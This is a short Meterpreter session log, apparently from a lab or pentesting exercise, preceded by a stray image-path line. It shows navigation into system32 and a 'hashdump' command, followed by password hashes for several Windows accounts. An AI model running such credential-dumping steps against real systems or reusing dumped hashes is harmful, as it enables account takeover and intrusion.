 meterpreter > cd windows
meterpreter > pwd
C:\windows
meterpreter > cd system32
meterpreter > pwd
C:\windows\system32
meterpreter > hashdump
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
IEUser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jagm:1004:aebd4de384c7ec43aad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
meterpreter >